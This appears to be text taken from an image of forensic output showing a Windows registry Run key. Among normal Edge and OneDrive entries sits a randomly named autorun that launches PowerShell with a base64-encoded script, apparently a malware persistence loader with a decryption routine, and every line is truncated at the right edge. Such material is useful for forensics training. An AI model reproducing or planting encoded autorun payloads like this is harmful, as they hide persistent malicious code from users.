 Software\Microsoft\Windows\CurrentVersion\Run
LastWrite Time 2022-04-11 15:22:44Z
MicrosoftEdgeAutoLaunch_DD24A963A954FE25E19A66613DE0BF01 - "C:\Program Files
OneDrive - "C:\Users\greth\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /b
Vh0F75DQu - C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -enc Z
oAF0AOwAKACAAIAAgACAAfQAKACAACgAgACAAIAAgACQAagAgAD0AIAAwADsACgAgACAAIAAgAGYAb
gAD0AIAAkAHQAZQBtAHAAOwAKACAAIAAgACAAIAAgACAAIABbAGkAbgB0AF0AJAB0ACAAPQAgACgAJ
6AFAAYQByAHMAZQAoACQAcwAuAFMAdQBiAHMAdAByAGkAbgBnACgAJABpACwAIAAyACkALAAgAFsAU
0AFMAMwA5AEQAYQAKACQAZQBuAGMAcgB5AHAAdABlAGQANAAgAD0AIAAoAEcAZQB0AC0ASQB0AGUAb
oACQARABlAGMAcgB5AHAAdABlAGQAQgB5AHQAZQBzACkACgAkAEQAZQBjAHIAeQBwAHQAZQBkAFMAd